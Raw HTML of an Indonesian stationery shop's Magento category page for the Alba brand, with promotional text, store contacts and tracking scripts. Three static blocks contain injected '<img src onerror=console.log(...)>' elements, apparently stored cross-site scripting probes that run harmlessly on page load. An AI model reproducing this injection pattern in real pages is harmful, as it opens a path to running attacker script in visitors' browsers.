><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.atkstationerykantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/bjVLk97G/atkstationerykantor-co-id-1-banner-1400x350.jpg" alt="atkstationerykantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(33);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.atkstationerykantor.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item category18"> <a href="https://www.atkstationerykantor.co.id/merek-atk.html" title="">Merek ATK</a> </li>  <li class="item category205"> <strong>Alba</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Alba Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mencari Alba ? kunjungi saja ke penyedia perlengkapan kantor lengkap Bina Mandiri Stationery, kami menyediakan Alba untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Alba - Merek ATK</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Ketika membuka sebuah perkantoran atau usaha, pasti berbagai macam kebutuhan kantor bahkan <strong>merek ATK </strong>pun kita daftar agar kita bisa mendapatkan merk yang terbaik dan memberikan kualitas yang baik pula. Jika Anda membeli benda-benda kebutuhan kantor, Anda tidak boleh lupa melakukan pembelian lemari arsip. Lemari arsip ini pasti sangat penting untuk kebutuhan simpan menyimpan barang.</p>
<p style="text-align: justify;">Ada berbagai macam lemari arsip yang bisa Anda pilih. Anda bisa memilih berdasarkan pada ukuran dan merk. Untuk merk, salah satu merk lemari arsip adalah <strong><em>ALBA</em></strong>. <strong><em>ALBA</em></strong> merupakan merk lemari arsip yang terbaik. Merk ini memberikan kualitas yang sudah teruji. Bukan hanya itu bahkan <strong><em>ALBA</em></strong> memberi harga yang cenderung lebih murah.</p>
<p style="text-align: justify;">Lantas, dimana kita bisa melakukan pembelian <strong><em>ALBA</em></strong> ini? Salah satu supplier ATK yang bisa Anda pilih untuk membeli <strong><em>ALBA</em></strong> ini ialah Bina Mandiri Stationery. Bina Mandiri Stationery bukan hanya menyuplai peralatan kantor saja, namun Bina Mandiri Stationery ini juga menyuplai berbagai kebutuhan lainnya seperti perlengkapan sekolah, perlengkapan alat tulis kantor, aksesoris untuk komputer kantor, hingga benda yang menjadi penunjang kebutuhan kantor. Selain yang telah disebutkan, masih ada lagi berbagai macam benda yang disuplai Bina Mandiri Stationery ini.</p>
<p style="text-align: justify;">Bina Mandiri Stationery bukan hanya memberikan harga murah namun Bina Mandiri Stationery sangat mengutamakan kualitas dari peralatan kantor yang Kami jual, hal ini terbukti dengan proses pembelian Bina Mandiri Stationery yang langsung dari pabrik jadi tidak melalui perantara. Inilah alasan mengapa barang yang Kami jual memiliki kualitas terbaik dan terjamin keasliannya. Bukan hanya keaslian yang terjamin, namun harga dari Bina Mandiri Stationery ini juga lebih murah. Bina Mandiri Stationery bukan hanya melayani pembelian dalam jumlah yang banyak atau secara grosir, namun Bina Mandiri Stationery juga melayani pembelian dalam bentuk eceran, entah via telepon atau pun online. Untuk secara online, Anda tinggal menyampaikan <strong>merek ATK </strong>apa yang Anda beli ke Customer Service Kami. Jadi, segera lakukan pembelian di Bina Mandiri Stationery.</p>
<p >(Alba – ctgr-m-14)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="T43Ofv8zuvDEIrXj" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div>     </div><div class="sidebar sidebar-main">    </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.atkstationerykantor.co.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.atkstationerykantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.atkstationerykantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.atkstationerykantor.co.id/blog" id="iduXHhYHe8" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=F51UXMN],#html-body [data-pb-style=QLDDQ4B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F51UXMN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#226dbf;min-height:100%}#html-body [data-pb-style=QLDDQ4B]{align-self:stretch}#html-body [data-pb-style=GTD413B]{display:flex;width:100%}#html-body [data-pb-style=AJE85RD]{padding-left:15px}#html-body [data-pb-style=AJE85RD],#html-body [data-pb-style=LW53OIC],#html-body [data-pb-style=RCFR5Y9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=RCFR5Y9]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F51UXMN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="QLDDQ4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GTD413B"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AJE85RD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links" >
<div class="block-title" style="color:white"><strong>atkstationerykantor.co.id</strong></div>
<ul>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/about-us/agen-grosir-alat-tulis-kantor-atk-jual-harga-murah/">Tentang Kami</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/lokasi/tempat-agen-penjualan-alat-tulis-sekolah-kantor-murah-harga-grosir/">Lokasi Toko</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/paket-perdana-usaha-atk-stationery-sekolah-kantor-untuk-membuka-bisnis/">Paket Usaha Stationary Sekolah dan Kantor</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/">Daftar Harga ATK Lengkap</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LW53OIC"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RCFR5Y9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/E0F7OOF.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(61);"></div></footer>  
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EVNZLRYLRM');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 8,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87136040-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":8,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-EVNZLRYLRM"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.atkstationerykantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.atkstationerykantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.atkstationerykantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerykantor.co.id\/merek-atk.html","name":"Merek ATK"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerykantor.co.id\/merek-atk\/alba.html","name":"Alba"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.atkstationerykantor.co.id\/merek-atk\/alba.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Alba Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery","url":"https:\/\/www.atkstationerykantor.co.id\/merek-atk\/alba.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
